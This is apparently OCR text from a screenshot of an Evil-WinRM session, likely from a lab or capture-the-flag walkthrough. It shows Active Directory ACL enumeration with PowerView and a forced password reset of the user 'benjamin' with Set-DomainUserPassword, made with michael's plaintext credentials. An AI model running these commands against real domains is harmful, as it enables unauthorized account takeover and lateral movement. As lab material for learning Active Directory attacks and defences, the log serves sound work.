 *Evil-WinRM* PS C:\Users\michael\Desktop> $sid = Convert-NameToSid benjamin
*Evil-WinRM* PS C:\Users\michael\Desktop> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -
eq $sid}
*Evil-WinRM* PS C:\Users\michael\Desktop> $michaelPass = ConvertTo-SecureString 'password123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\michael\Desktop> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Desktop> $cred = New-Object System.Management.Automation.PSCredential('administrato
r\michael', $michaelPass)
*Evil-WinRM* PS C:\Users\michael\Desktop> $benjaminPass = ConvertTo-SecureString 'benjamin123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\michael\Desktop> Set-DomainUserPassword -Identity benjamin -AccountPassword $benjaminPass -
Credential $cred -Verbose
Verbose: [Get-PrincipalContext] Using alternate credentials
Verbose: [Set-DomainUserPassword] Attempting to set the password for user 'benjamin'
Verbose: [Set-DomainUserPassword] Password for user 'benjamin' successfully reset
*Evil-WinRM* PS C:\Users\michael\Desktop>